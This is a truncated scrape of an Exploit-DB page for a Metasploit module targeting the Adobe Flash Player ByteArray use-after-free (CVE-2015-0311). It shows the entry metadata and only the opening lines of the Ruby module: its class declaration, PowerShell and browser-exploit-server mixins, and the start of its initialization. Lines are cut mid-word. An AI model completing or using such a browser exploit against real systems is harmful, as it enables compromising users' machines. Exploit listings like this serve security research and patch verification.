 Adobe Flash Player Byte
https://www.exploit-db.com/exploits/3
EXPLOIT
DATABASE
Adobe Flash Player ByteArray
UncompressViaZlibVariant Use
After Free
EDB-ID: 36360
CVE: 2015-0311
OSVDB-ID: 117428
Verified:
Author:
metasploit
Published: 2015-
03-12
Download Exploit: Source
Raw
Download Vulnerable App: N/A
« Previous Exploit
Next Exploit »
1 ##
2 # This module requires Metasploit: http://metasploit.com/
3 # Current source: https://github.com/rapid7/metasploit-fra
4 ##
5
6 require 'msf/core'
7
8 class Metasploit3 < Msf::Exploit::Remote
9 Rank = NormalRanking
10
11 include Msf::Exploit::Powershell
12 include Msf::Exploit::Remote::BrowserExploitServer
13
14 def initialize(info={})
15 super(update_info(info,
16 'Name' => 'Adobe Flash Player ByteArr
17 'Description' => %q{